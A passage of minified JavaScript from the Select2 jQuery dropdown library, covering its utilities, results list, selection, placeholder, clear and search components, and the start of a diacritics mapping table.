        function i() { this.constructor = e } for (var r in t) n.call(t, r) && (e[r] = t[r]); return i.prototype = t.prototype, e.prototype = new i, e.__super__ = t.prototype, e }, r.Decorate = function(i, r) { var e = u(r),
            t = u(i);

        function s() { var e = Array.prototype.unshift,
                t = r.prototype.constructor.length,
                n = i.prototype.constructor;
            0 < t && (e.call(arguments, i.prototype.constructor), n = r.prototype.constructor), n.apply(this, arguments) } r.displayName = i.displayName, s.prototype = new function() { this.constructor = s }; for (var n = 0; n < t.length; n++) { var o = t[n];
            s.prototype[o] = i.prototype[o] }

        function a(e) { var t = function() {};
            e in s.prototype && (t = s.prototype[e]); var n = r.prototype[e]; return function() { return Array.prototype.unshift.call(arguments, t), n.apply(this, arguments) } } for (var l = 0; l < e.length; l++) { var c = e[l];
            s.prototype[c] = a(c) } return s };

    function e() { this.listeners = {} } e.prototype.on = function(e, t) { this.listeners = this.listeners || {}, e in this.listeners ? this.listeners[e].push(t) : this.listeners[e] = [t] }, e.prototype.trigger = function(e) { var t = Array.prototype.slice,
            n = t.call(arguments, 1);
        this.listeners = this.listeners || {}, null == n && (n = []), 0 === n.length && n.push({}), (n[0]._type = e) in this.listeners && this.invoke(this.listeners[e], t.call(arguments, 1)), "*" in this.listeners && this.invoke(this.listeners["*"], arguments) }, e.prototype.invoke = function(e, t) { for (var n = 0, i = e.length; n < i; n++) e[n].apply(this, t) }, r.Observable = e, r.generateChars = function(e) { for (var t = "", n = 0; n < e; n++) { t += Math.floor(36 * Math.random()).toString(36) } return t }, r.bind = function(e, t) { return function() { e.apply(t, arguments) } }, r._convertData = function(e) { for (var t in e) { var n = t.split("-"),
                i = e; if (1 !== n.length) { for (var r = 0; r < n.length; r++) { var s = n[r];
                    (s = s.substring(0, 1).toLowerCase() + s.substring(1)) in i || (i[s] = {}), r == n.length - 1 && (i[s] = e[t]), i = i[s] } delete e[t] } } return e }, r.hasScroll = function(e, t) { var n = s(t),
            i = t.style.overflowX,
            r = t.style.overflowY; return (i !== r || "hidden" !== r && "visible" !== r) && ("scroll" === i || "scroll" === r || (n.innerHeight() < t.scrollHeight || n.innerWidth() < t.scrollWidth)) }, r.escapeMarkup = function(e) { var t = { "\\": "&#92;", "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;", "/": "&#47;" }; return "string" != typeof e ? e : String(e).replace(/[&<>"'\/\\]/g, function(e) { return t[e] }) }, r.__cache = {}; var n = 0; return r.GetUniqueElementId = function(e) { var t = e.getAttribute("data-select2-id"); return null != t || (t = e.id ? "select2-data-" + e.id : "select2-data-" + (++n).toString() + "-" + r.generateChars(4), e.setAttribute("data-select2-id", t)), t }, r.StoreData = function(e, t, n) { var i = r.GetUniqueElementId(e);
        r.__cache[i] || (r.__cache[i] = {}), r.__cache[i][t] = n }, r.GetData = function(e, t) { var n = r.GetUniqueElementId(e); return t ? r.__cache[n] && null != r.__cache[n][t] ? r.__cache[n][t] : s(e).data(t) : r.__cache[n] }, r.RemoveData = function(e) { var t = r.GetUniqueElementId(e);
        null != r.__cache[t] && delete r.__cache[t], e.removeAttribute("data-select2-id") }, r.copyNonInternalCssClasses = function(e, t) { var n = e.getAttribute("class").trim().split(/\s+/);
        n = n.filter(function(e) { return 0 === e.indexOf("select2-") }); var i = t.getAttribute("class").trim().split(/\s+/);
        i = i.filter(function(e) { return 0 !== e.indexOf("select2-") }); var r = n.concat(i);
        e.setAttribute("class", r.join(" ")) }, r }), e.define("select2/results", ["jquery", "./utils"], function(h, f) {
    function i(e, t, n) { this.$element = e, this.data = n, this.options = t, i.__super__.constructor.call(this) } return f.Extend(i, f.Observable), i.prototype.render = function() { var e = h('<ul class="select2-results__options" role="listbox"></ul>'); return this.options.get("multiple") && e.attr("aria-multiselectable", "true"), this.$results = e }, i.prototype.clear = function() { this.$results.empty() }, i.prototype.displayMessage = function(e) { var t = this.options.get("escapeMarkup");
        this.clear(), this.hideLoading(); var n = h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),
            i = this.options.get("translations").get(e.message);
        n.append(t(i(e.args))), n[0].className += " select2-results__message", this.$results.append(n) }, i.prototype.hideMessages = function() { this.$results.find(".select2-results__message").remove() }, i.prototype.append = function(e) { this.hideLoading(); var t = []; if (null != e.results && 0 !== e.results.length) { e.results = this.sort(e.results); for (var n = 0; n < e.results.length; n++) { var i = e.results[n],
                    r = this.option(i);
                t.push(r) } this.$results.append(t) } else 0 === this.$results.children().length && this.trigger("results:message", { message: "noResults" }) }, i.prototype.position = function(e, t) { t.find(".select2-results").append(e) }, i.prototype.sort = function(e) { return this.options.get("sorter")(e) }, i.prototype.highlightFirstItem = function() { var e = this.$results.find(".select2-results__option--selectable"),
            t = e.filter(".select2-results__option--selected");
        0 < t.length ? t.first().trigger("mouseenter") : e.first().trigger("mouseenter"), this.ensureHighlightVisible() }, i.prototype.setClasses = function() { var t = this;
        this.data.current(function(e) { var i = e.map(function(e) { return e.id.toString() });
            t.$results.find(".select2-results__option--selectable").each(function() { var e = h(this),
                    t = f.GetData(this, "data"),
                    n = "" + t.id;
                null != t.element && t.element.selected || null == t.element && -1 < i.indexOf(n) ? (this.classList.add("select2-results__option--selected"), e.attr("aria-selected", "true")) : (this.classList.remove("select2-results__option--selected"), e.attr("aria-selected", "false")) }) }) }, i.prototype.showLoading = function(e) { this.hideLoading(); var t = { disabled: !0, loading: !0, text: this.options.get("translations").get("searching")(e) },
            n = this.option(t);
        n.className += " loading-results", this.$results.prepend(n) }, i.prototype.hideLoading = function() { this.$results.find(".loading-results").remove() }, i.prototype.option = function(e) { var t = document.createElement("li");
        t.classList.add("select2-results__option"), t.classList.add("select2-results__option--selectable"); var n = { role: "option" },
            i = window.Element.prototype.matches || window.Element.prototype.msMatchesSelector || window.Element.prototype.webkitMatchesSelector; for (var r in (null != e.element && i.call(e.element, ":disabled") || null == e.element && e.disabled) && (n["aria-disabled"] = "true", t.classList.remove("select2-results__option--selectable"), t.classList.add("select2-results__option--disabled")), null == e.id && t.classList.remove("select2-results__option--selectable"), null != e._resultId && (t.id = e._resultId), e.title && (t.title = e.title), e.children && (n.role = "group", n["aria-label"] = e.text, t.classList.remove("select2-results__option--selectable"), t.classList.add("select2-results__option--group")), n) { var s = n[r];
            t.setAttribute(r, s) } if (e.children) { var o = h(t),
                a = document.createElement("strong");
            a.className = "select2-results__group", this.template(e, a); for (var l = [], c = 0; c < e.children.length; c++) { var u = e.children[c],
                    d = this.option(u);
                l.push(d) } var p = h("<ul></ul>", { class: "select2-results__options select2-results__options--nested" });
            p.append(l), o.append(a), o.append(p) } else this.template(e, t); return f.StoreData(t, "data", e), t }, i.prototype.bind = function(t, e) { var l = this,
            n = t.id + "-results";
        this.$results.attr("id", n), t.on("results:all", function(e) { l.clear(), l.append(e.data), t.isOpen() && (l.setClasses(), l.highlightFirstItem()) }), t.on("results:append", function(e) { l.append(e.data), t.isOpen() && l.setClasses() }), t.on("query", function(e) { l.hideMessages(), l.showLoading(e) }), t.on("select", function() { t.isOpen() && (l.setClasses(), l.options.get("scrollAfterSelect") && l.highlightFirstItem()) }), t.on("unselect", function() { t.isOpen() && (l.setClasses(), l.options.get("scrollAfterSelect") && l.highlightFirstItem()) }), t.on("open", function() { l.$results.attr("aria-expanded", "true"), l.$results.attr("aria-hidden", "false"), l.setClasses(), l.ensureHighlightVisible() }), t.on("close", function() { l.$results.attr("aria-expanded", "false"), l.$results.attr("aria-hidden", "true"), l.$results.removeAttr("aria-activedescendant") }), t.on("results:toggle", function() { var e = l.getHighlightedResults();
            0 !== e.length && e.trigger("mouseup") }), t.on("results:select", function() { var e = l.getHighlightedResults(); if (0 !== e.length) { var t = f.GetData(e[0], "data");
                e.hasClass("select2-results__option--selected") ? l.trigger("close", {}) : l.trigger("select", { data: t }) } }), t.on("results:previous", function() { var e = l.getHighlightedResults(),
                t = l.$results.find(".select2-results__option--selectable"),
                n = t.index(e); if (!(n <= 0)) { var i = n - 1;
                0 === e.length && (i = 0); var r = t.eq(i);
                r.trigger("mouseenter"); var s = l.$results.offset().top,
                    o = r.offset().top,
                    a = l.$results.scrollTop() + (o - s);
                0 === i ? l.$results.scrollTop(0) : o - s < 0 && l.$results.scrollTop(a) } }), t.on("results:next", function() { var e = l.getHighlightedResults(),
                t = l.$results.find(".select2-results__option--selectable"),
                n = t.index(e) + 1; if (!(n >= t.length)) { var i = t.eq(n);
                i.trigger("mouseenter"); var r = l.$results.offset().top + l.$results.outerHeight(!1),
                    s = i.offset().top + i.outerHeight(!1),
                    o = l.$results.scrollTop() + s - r;
                0 === n ? l.$results.scrollTop(0) : r < s && l.$results.scrollTop(o) } }), t.on("results:focus", function(e) { e.element[0].classList.add("select2-results__option--highlighted"), e.element[0].setAttribute("aria-selected", "true") }), t.on("results:message", function(e) { l.displayMessage(e) }), h.fn.mousewheel && this.$results.on("mousewheel", function(e) { var t = l.$results.scrollTop(),
                n = l.$results.get(0).scrollHeight - t + e.deltaY,
                i = 0 < e.deltaY && t - e.deltaY <= 0,
                r = e.deltaY < 0 && n <= l.$results.height();
            i ? (l.$results.scrollTop(0), e.preventDefault(), e.stopPropagation()) : r && (l.$results.scrollTop(l.$results.get(0).scrollHeight - l.$results.height()), e.preventDefault(), e.stopPropagation()) }), this.$results.on("mouseup", ".select2-results__option--selectable", function(e) { var t = h(this),
                n = f.GetData(this, "data");
            t.hasClass("select2-results__option--selected") ? l.options.get("multiple") ? l.trigger("unselect", { originalEvent: e, data: n }) : l.trigger("close", {}) : l.trigger("select", { originalEvent: e, data: n }) }), this.$results.on("mouseenter", ".select2-results__option--selectable", function(e) { var t = f.GetData(this, "data");
            l.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected", "false"), l.trigger("results:focus", { data: t, element: h(this) }) }) }, i.prototype.getHighlightedResults = function() { return this.$results.find(".select2-results__option--highlighted") }, i.prototype.destroy = function() { this.$results.remove() }, i.prototype.ensureHighlightVisible = function() { var e = this.getHighlightedResults(); if (0 !== e.length) { var t = this.$results.find(".select2-results__option--selectable").index(e),
                n = this.$results.offset().top,
                i = e.offset().top,
                r = this.$results.scrollTop() + (i - n),
                s = i - n;
            r -= 2 * e.outerHeight(!1), t <= 2 ? this.$results.scrollTop(0) : (s > this.$results.outerHeight() || s < 0) && this.$results.scrollTop(r) } }, i.prototype.template = function(e, t) { var n = this.options.get("templateResult"),
            i = this.options.get("escapeMarkup"),
            r = n(e, t);
        null == r ? t.style.display = "none" : "string" == typeof r ? t.innerHTML = i(r) : h(t).append(r) }, i }), e.define("select2/keys", [], function() { return { BACKSPACE: 8, TAB: 9, ENTER: 13, SHIFT: 16, CTRL: 17, ALT: 18, ESC: 27, SPACE: 32, PAGE_UP: 33, PAGE_DOWN: 34, END: 35, HOME: 36, LEFT: 37, UP: 38, RIGHT: 39, DOWN: 40, DELETE: 46 } }), e.define("select2/selection/base", ["jquery", "../utils", "../keys"], function(n, i, r) {
    function s(e, t) { this.$element = e, this.options = t, s.__super__.constructor.call(this) } return i.Extend(s, i.Observable), s.prototype.render = function() { var e = n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>'); return this._tabindex = 0, null != i.GetData(this.$element[0], "old-tabindex") ? this._tabindex = i.GetData(this.$element[0], "old-tabindex") : null != this.$element.attr("tabindex") && (this._tabindex = this.$element.attr("tabindex")), e.attr("title", this.$element.attr("title")), e.attr("tabindex", this._tabindex), e.attr("aria-disabled", "false"), this.$selection = e }, s.prototype.bind = function(e, t) { var n = this,
            i = e.id + "-results";
        this.container = e, this.$selection.on("focus", function(e) { n.trigger("focus", e) }), this.$selection.on("blur", function(e) { n._handleBlur(e) }), this.$selection.on("keydown", function(e) { n.trigger("keypress", e), e.which === r.SPACE && e.preventDefault() }), e.on("results:focus", function(e) { n.$selection.attr("aria-activedescendant", e.data._resultId) }), e.on("selection:update", function(e) { n.update(e.data) }), e.on("open", function() { n.$selection.attr("aria-expanded", "true"), n.$selection.attr("aria-owns", i), n._attachCloseHandler(e) }), e.on("close", function() { n.$selection.attr("aria-expanded", "false"), n.$selection.removeAttr("aria-activedescendant"), n.$selection.removeAttr("aria-owns"), n.$selection.trigger("focus"), n._detachCloseHandler(e) }), e.on("enable", function() { n.$selection.attr("tabindex", n._tabindex), n.$selection.attr("aria-disabled", "false") }), e.on("disable", function() { n.$selection.attr("tabindex", "-1"), n.$selection.attr("aria-disabled", "true") }) }, s.prototype._handleBlur = function(e) { var t = this;
        window.setTimeout(function() { document.activeElement == t.$selection[0] || n.contains(t.$selection[0], document.activeElement) || t.trigger("blur", e) }, 1) }, s.prototype._attachCloseHandler = function(e) { n(document.body).on("mousedown.select2." + e.id, function(e) { var t = n(e.target).closest(".select2");
            n(".select2.select2-container--open").each(function() { this != t[0] && i.GetData(this, "element").select2("close") }) }) }, s.prototype._detachCloseHandler = function(e) { n(document.body).off("mousedown.select2." + e.id) }, s.prototype.position = function(e, t) { t.find(".selection").append(e) }, s.prototype.destroy = function() { this._detachCloseHandler(this.container) }, s.prototype.update = function(e) { throw new Error("The `update` method must be defined in child classes.") }, s.prototype.isEnabled = function() { return !this.isDisabled() }, s.prototype.isDisabled = function() { return this.options.get("disabled") }, s }), e.define("select2/selection/single", ["jquery", "./base", "../utils", "../keys"], function(e, t, n, i) {
    function r() { r.__super__.constructor.apply(this, arguments) } return n.Extend(r, t), r.prototype.render = function() { var e = r.__super__.render.call(this); return e[0].classList.add("select2-selection--single"), e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'), e }, r.prototype.bind = function(t, e) { var n = this;
        r.__super__.bind.apply(this, arguments); var i = t.id + "-container";
        this.$selection.find(".select2-selection__rendered").attr("id", i).attr("role", "textbox").attr("aria-readonly", "true"), this.$selection.attr("aria-labelledby", i), this.$selection.on("mousedown", function(e) { 1 === e.which && n.trigger("toggle", { originalEvent: e }) }), this.$selection.on("focus", function(e) {}), this.$selection.on("blur", function(e) {}), t.on("focus", function(e) { t.isOpen() || n.$selection.trigger("focus") }) }, r.prototype.clear = function() { var e = this.$selection.find(".select2-selection__rendered");
        e.empty(), e.removeAttr("title") }, r.prototype.display = function(e, t) { var n = this.options.get("templateSelection"); return this.options.get("escapeMarkup")(n(e, t)) }, r.prototype.selectionContainer = function() { return e("<span></span>") }, r.prototype.update = function(e) { if (0 !== e.length) { var t = e[0],
                n = this.$selection.find(".select2-selection__rendered"),
                i = this.display(t, n);
            n.empty().append(i); var r = t.title || t.text;
            r ? n.attr("title", r) : n.removeAttr("title") } else this.clear() }, r }), e.define("select2/selection/multiple", ["jquery", "./base", "../utils"], function(r, e, d) {
    function s(e, t) { s.__super__.constructor.apply(this, arguments) } return d.Extend(s, e), s.prototype.render = function() { var e = s.__super__.render.call(this); return e[0].classList.add("select2-selection--multiple"), e.html('<ul class="select2-selection__rendered"></ul>'), e }, s.prototype.bind = function(e, t) { var i = this;
        s.__super__.bind.apply(this, arguments); var n = e.id + "-container";
        this.$selection.find(".select2-selection__rendered").attr("id", n), this.$selection.on("click", function(e) { i.trigger("toggle", { originalEvent: e }) }), this.$selection.on("click", ".select2-selection__choice__remove", function(e) { if (!i.isDisabled()) { var t = r(this).parent(),
                    n = d.GetData(t[0], "data");
                i.trigger("unselect", { originalEvent: e, data: n }) } }), this.$selection.on("keydown", ".select2-selection__choice__remove", function(e) { i.isDisabled() || e.stopPropagation() }) }, s.prototype.clear = function() { var e = this.$selection.find(".select2-selection__rendered");
        e.empty(), e.removeAttr("title") }, s.prototype.display = function(e, t) { var n = this.options.get("templateSelection"); return this.options.get("escapeMarkup")(n(e, t)) }, s.prototype.selectionContainer = function() { return r('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>') }, s.prototype.update = function(e) { if (this.clear(), 0 !== e.length) { for (var t = [], n = this.$selection.find(".select2-selection__rendered").attr("id") + "-choice-", i = 0; i < e.length; i++) { var r = e[i],
                    s = this.selectionContainer(),
                    o = this.display(r, s),
                    a = n + d.generateChars(4) + "-";
                r.id ? a += r.id : a += d.generateChars(4), s.find(".select2-selection__choice__display").append(o).attr("id", a); var l = r.title || r.text;
                l && s.attr("title", l); var c = this.options.get("translations").get("removeItem"),
                    u = s.find(".select2-selection__choice__remove");
                u.attr("title", c()), u.attr("aria-label", c()), u.attr("aria-describedby", a), d.StoreData(s[0], "data", r), t.push(s) } this.$selection.find(".select2-selection__rendered").append(t) } }, s }), e.define("select2/selection/placeholder", [], function() {
    function e(e, t, n) { this.placeholder = this.normalizePlaceholder(n.get("placeholder")), e.call(this, t, n) } return e.prototype.normalizePlaceholder = function(e, t) { return "string" == typeof t && (t = { id: "", text: t }), t }, e.prototype.createPlaceholder = function(e, t) { var n = this.selectionContainer(); return n.html(this.display(t)), n[0].classList.add("select2-selection__placeholder"), n[0].classList.remove("select2-selection__choice"), n }, e.prototype.update = function(e, t) { var n = 1 == t.length && t[0].id != this.placeholder.id; if (1 < t.length || n) return e.call(this, t);
        this.clear(); var i = this.createPlaceholder(this.placeholder);
        this.$selection.find(".select2-selection__rendered").append(i) }, e }), e.define("select2/selection/allowClear", ["jquery", "../keys", "../utils"], function(s, i, a) {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), null == this.placeholder && this.options.get("debug") && window.console && console.error && console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."), this.$selection.on("mousedown", ".select2-selection__clear", function(e) { i._handleClear(e) }), t.on("keypress", function(e) { i._handleKeyboardClear(e, t) }) }, e.prototype._handleClear = function(e, t) { if (!this.isDisabled()) { var n = this.$selection.find(".select2-selection__clear"); if (0 !== n.length) { t.stopPropagation(); var i = a.GetData(n[0], "data"),
                    r = this.$element.val();
                this.$element.val(this.placeholder.id); var s = { data: i }; if (this.trigger("clear", s), s.prevented) this.$element.val(r);
                else { for (var o = 0; o < i.length; o++)
                        if (s = { data: i[o] }, this.trigger("unselect", s), s.prevented) return void this.$element.val(r);
                    this.$element.trigger("input").trigger("change"), this.trigger("toggle", {}) } } } }, e.prototype._handleKeyboardClear = function(e, t, n) { n.isOpen() || t.which != i.DELETE && t.which != i.BACKSPACE || this._handleClear(t) }, e.prototype.update = function(e, t) { if (e.call(this, t), this.$selection.find(".select2-selection__clear").remove(), !(0 < this.$selection.find(".select2-selection__placeholder").length || 0 === t.length)) { var n = this.$selection.find(".select2-selection__rendered").attr("id"),
                i = this.options.get("translations").get("removeAllItems"),
                r = s('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');
            r.attr("title", i()), r.attr("aria-label", i()), r.attr("aria-describedby", n), a.StoreData(r[0], "data", t), this.$selection.prepend(r) } }, e }), e.define("select2/selection/search", ["jquery", "../utils", "../keys"], function(i, l, c) {
    function e(e, t, n) { e.call(this, t, n) } return e.prototype.render = function(e) { var t = i('<span class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');
        this.$searchContainer = t, this.$search = t.find("input"), this.$search.prop("autocomplete", this.options.get("autocomplete")); var n = e.call(this); return this._transferTabIndex(), n.append(this.$searchContainer), n }, e.prototype.bind = function(e, t, n) { var i = this,
            r = t.id + "-results",
            s = t.id + "-container";
        e.call(this, t, n), i.$search.attr("aria-describedby", s), t.on("open", function() { i.$search.attr("aria-controls", r), i.$search.trigger("focus") }), t.on("close", function() { i.$search.val(""), i.resizeSearch(), i.$search.removeAttr("aria-controls"), i.$search.removeAttr("aria-activedescendant"), i.$search.trigger("focus") }), t.on("enable", function() { i.$search.prop("disabled", !1), i._transferTabIndex() }), t.on("disable", function() { i.$search.prop("disabled", !0) }), t.on("focus", function(e) { i.$search.trigger("focus") }), t.on("results:focus", function(e) { e.data._resultId ? i.$search.attr("aria-activedescendant", e.data._resultId) : i.$search.removeAttr("aria-activedescendant") }), this.$selection.on("focusin", ".select2-search--inline", function(e) { i.trigger("focus", e) }), this.$selection.on("focusout", ".select2-search--inline", function(e) { i._handleBlur(e) }), this.$selection.on("keydown", ".select2-search--inline", function(e) { if (e.stopPropagation(), i.trigger("keypress", e), i._keyUpPrevented = e.isDefaultPrevented(), e.which === c.BACKSPACE && "" === i.$search.val()) { var t = i.$selection.find(".select2-selection__choice").last(); if (0 < t.length) { var n = l.GetData(t[0], "data");
                    i.searchRemoveChoice(n), e.preventDefault() } } }), this.$selection.on("click", ".select2-search--inline", function(e) { i.$search.val() && e.stopPropagation() }); var o = document.documentMode,
            a = o && o <= 11;
        this.$selection.on("input.searchcheck", ".select2-search--inline", function(e) { a ? i.$selection.off("input.search input.searchcheck") : i.$selection.off("keyup.search") }), this.$selection.on("keyup.search input.search", ".select2-search--inline", function(e) { if (a && "input" === e.type) i.$selection.off("input.search input.searchcheck");
            else { var t = e.which;
                t != c.SHIFT && t != c.CTRL && t != c.ALT && t != c.TAB && i.handleSearch(e) } }) }, e.prototype._transferTabIndex = function(e) { this.$search.attr("tabindex", this.$selection.attr("tabindex")), this.$selection.attr("tabindex", "-1") }, e.prototype.createPlaceholder = function(e, t) { this.$search.attr("placeholder", t.text) }, e.prototype.update = function(e, t) { var n = this.$search[0] == document.activeElement;
        this.$search.attr("placeholder", ""), e.call(this, t), this.resizeSearch(), n && this.$search.trigger("focus") }, e.prototype.handleSearch = function() { if (this.resizeSearch(), !this._keyUpPrevented) { var e = this.$search.val();
            this.trigger("query", { term: e }) } this._keyUpPrevented = !1 }, e.prototype.searchRemoveChoice = function(e, t) { this.trigger("unselect", { data: t }), this.$search.val(t.text), this.handleSearch() }, e.prototype.resizeSearch = function() { this.$search.css("width", "25px"); var e = "100%"; "" === this.$search.attr("placeholder") && (e = .75 * (this.$search.val().length + 1) + "em");
        this.$search.css("width", e) }, e }), e.define("select2/selection/selectionCss", ["../utils"], function(i) {
    function e() {} return e.prototype.render = function(e) { var t = e.call(this),
            n = this.options.get("selectionCssClass") || ""; return -1 !== n.indexOf(":all:") && (n = n.replace(":all:", ""), i.copyNonInternalCssClasses(t[0], this.$element[0])), t.addClass(n), t }, e }), e.define("select2/selection/eventRelay", ["jquery"], function(o) {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this,
            r = ["open", "opening", "close", "closing", "select", "selecting", "unselect", "unselecting", "clear", "clearing"],
            s = ["opening", "closing", "selecting", "unselecting", "clearing"];
        e.call(this, t, n), t.on("*", function(e, t) { if (-1 !== r.indexOf(e)) { t = t || {}; var n = o.Event("select2:" + e, { params: t });
                i.$element.trigger(n), -1 !== s.indexOf(e) && (t.prevented = n.isDefaultPrevented()) } }) }, e }), e.define("select2/translation", ["jquery", "require"], function(t, n) {
    function i(e) { this.dict = e || {} } return i.prototype.all = function() { return this.dict }, i.prototype.get = function(e) { return this.dict[e] }, i.prototype.extend = function(e) { this.dict = t.extend({}, e.all(), this.dict) }, i._cache = {}, i.loadPath = function(e) { if (!(e in i._cache)) { var t = n(e);
            i._cache[e] = t } return new i(i._cache[e]) }, i }), e.define("select2/diacritics", [], function() { return { "Ⓐ": "A", "Ａ": "A", "À": "A", "Á": "A", "Â": "A", "Ầ": "A", "Ấ": "A", "Ẫ": "A", "Ẩ": "A", "Ã": "A", "Ā": "A", "Ă": "A", "Ằ": "A", "Ắ": "A", "Ẵ": "A", "Ẳ": "A", "Ȧ": "A", "Ǡ": "A", "Ä": "A", "Ǟ": "A", "Ả": "A", "Å": "A", "Ǻ": "A", "Ǎ": "A", "Ȁ": "A", "Ȃ": "A", "Ạ": "A", "Ậ": "A", "Ặ": "A", "Ḁ": "A", "Ą": "A", "Ⱥ": "A", "Ɐ": "A", "Ꜳ": "AA", "Æ": "AE", "Ǽ": "AE", "Ǣ": "AE", "Ꜵ": "AO", "Ꜷ": "AU", "Ꜹ": "AV", "Ꜻ": "AV", "Ꜽ": "AY", "Ⓑ": "B", "Ｂ": "B", "Ḃ": "B", "Ḅ": "B", "Ḇ": "B", "Ƀ": "B", "Ƃ": "B", "Ɓ": "B", "Ⓒ": "C", "Ｃ": "C", "Ć": "C", "Ĉ": "C", "Ċ": "C", "Č": "C", "Ç": "C", "Ḉ": "C", "Ƈ": "C", "Ȼ": "C", "Ꜿ": "C", "Ⓓ": "D", "Ｄ": "D", "Ḋ": "D", "Ď": "D", "Ḍ": "D", "Ḑ": "D", "Ḓ": "D", "Ḏ": "D", "Đ": "D", "Ƌ": "D", "Ɗ": "D", "Ɖ": "D", "Ꝺ": "D", "Ǳ": "DZ", "Ǆ": "DZ", "ǲ": "Dz", "ǅ": "Dz", "Ⓔ": "E", "Ｅ": "E", "È": "E", "É": "E", "Ê": "E", "Ề": "E", "Ế": "E", "Ễ": "E", "Ể": "E", "Ẽ": "E", "Ē": "E", "Ḕ": "E", "Ḗ": "E", "Ĕ": "E", "Ė": "E", "Ë": "E", "Ẻ": "E", "Ě": "E", "Ȅ": "E", "Ȇ": "E", "Ẹ": "E", "Ệ": "E", "Ȩ": "E", "Ḝ": "E", "Ę": "E", "Ḙ": "E", "Ḛ": "E", "Ɛ": "E", "Ǝ": "E", "Ⓕ": "F", "Ｆ": "F", "Ḟ": "F", "Ƒ": "F", "Ꝼ": "F", "Ⓖ": "G", "Ｇ": "G", "Ǵ": "G", "Ĝ": "G", "Ḡ": "G", "Ğ": "G", "Ġ": "G", "Ǧ": "G", "Ģ": "G", "Ǥ": "G", "Ɠ": "G", "Ꞡ": "G", "Ᵹ": "G", "Ꝿ": "G", "Ⓗ": "H", "Ｈ": "H", "Ĥ": "H", "Ḣ": "H", "Ḧ": "H", "Ȟ": "H", "Ḥ": "H", "Ḩ": "H", "Ḫ": "H", "Ħ": "H", "Ⱨ": "H", "Ⱶ": "H", "Ɥ": "H", "Ⓘ": "I", "Ｉ": "I", "Ì": "I", "Í": "I", "Î": "I", "Ĩ": "I", "Ī": "I", "Ĭ": "I", "İ": "I", "Ï": "I", "Ḯ": "I", "Ỉ": "I", "Ǐ": "I", "Ȉ": "I", "Ȋ": "I", "Ị": "I", "Į": "I", "Ḭ": "I", "Ɨ": "I", "Ⓙ": "J", "Ｊ": "J", "Ĵ": "J", "Ɉ": "J", "Ⓚ": "K", "Ｋ": "K", "Ḱ": "K", "Ǩ": "K", "Ḳ": "K", "Ķ": "K", "Ḵ": "K", "Ƙ": "K", "Ⱪ": "K", "Ꝁ": "K", "Ꝃ": "K", "Ꝅ": "K", "Ꞣ": "K", "Ⓛ": "L", "Ｌ": "L", "Ŀ": "L", "Ĺ": "L", "Ľ": "L", "Ḷ": "L", "Ḹ": "L", "Ļ": "L", "Ḽ": "L", "Ḻ": "L", "Ł": "L", "Ƚ": "L", "Ɫ": "L", "Ⱡ": "L", "Ꝉ": "L", "Ꝇ": "L", "Ꞁ": "L", "Ǉ": "LJ", "ǈ": "Lj", "Ⓜ": "M", "Ｍ": "M", "Ḿ": "M", "Ṁ": "M", "Ṃ": "M", "Ɱ": "M", "Ɯ": "M", "Ⓝ": "N", "Ｎ": "N", "Ǹ": "N", "Ń": "N", "Ñ": "N", "Ṅ": "N", "Ň": "N", "Ṇ": "N", "Ņ": "N", "Ṋ": "N", "Ṉ": "N", "Ƞ": "N", "Ɲ": "N", "Ꞑ": "N", "Ꞥ": "N", "Ǌ": "NJ", "ǋ": "Nj", "Ⓞ": "O", "Ｏ": "O", "Ò": "O", "Ó": "O", "Ô": "O", "Ồ": "O", "Ố": "O", "Ỗ": "O", "Ổ": "O", "Õ": "O", "Ṍ": "O", "Ȭ": "O", "Ṏ": "O", "Ō": "O", "Ṑ": "O", "Ṓ": "O", "Ŏ": "O", "Ȯ": "O", "Ȱ": "O", "Ö": "O", "Ȫ": "O", "Ỏ": "O", "Ő": "O", "Ǒ": "O", "Ȍ": "O", "Ȏ": "O", "Ơ": "O", "Ờ": "O", "Ớ": "O", "Ỡ": "O", "Ở": "O", "Ợ": "O", "Ọ": "O", "Ộ": "O", "Ǫ": "O", "Ǭ": "O", "Ø": "O", "Ǿ": "O", "Ɔ": "O", "Ɵ": "O", "Ꝋ": "O", "Ꝍ": "O", "Œ": "OE", "Ƣ": "OI", "Ꝏ": "OO", "Ȣ": "OU", "Ⓟ": "P", "Ｐ": "P", "Ṕ": "P", "Ṗ": "P", "Ƥ": "P", "Ᵽ": "P", "Ꝑ": "P", "Ꝓ": "P", "Ꝕ": "P", "Ⓠ": "Q", "Ｑ": "Q", "Ꝗ": "Q", "Ꝙ": "Q", "Ɋ": "Q", "Ⓡ": "R", "Ｒ": "R", "Ŕ": "R", "Ṙ": "R", "Ř": "R", "Ȑ": "R", "Ȓ": "R", "Ṛ": "R", "Ṝ": "R", "Ŗ": "R", "Ṟ": "R", "Ɍ": "R", "Ɽ": "R", "Ꝛ": "R", "Ꞧ": "R", "Ꞃ": "R", "Ⓢ": "S", "Ｓ": "S", "ẞ": "S", "Ś": "S", "Ṥ": "S", "Ŝ": "S", "Ṡ": "S", "Š": "S", "Ṧ": "S", "Ṣ": "S", "Ṩ": "S", "Ș": "S", "Ş": "S", "Ȿ": "S", "Ꞩ": "S", "Ꞅ": "S", "Ⓣ": "T", "Ｔ": "T", "Ṫ": "T", "Ť": "T", "Ṭ": "T", "Ț": "T", "Ţ": "T", "Ṱ": "T", "Ṯ": "T", "Ŧ": "T", "Ƭ": "T", "Ʈ": "T", "Ⱦ": "T", "Ꞇ": "T", "Ꜩ": "TZ", "Ⓤ": "U", "Ｕ": "U", "Ù": "U", "Ú": "U", "Û": "U", "Ũ": "U", "Ṹ": "U", "Ū": "U", "Ṻ": "U", "Ŭ": "U", "Ü": "U", "Ǜ": "U", "Ǘ": "U", "Ǖ": "U", "Ǚ": "U", 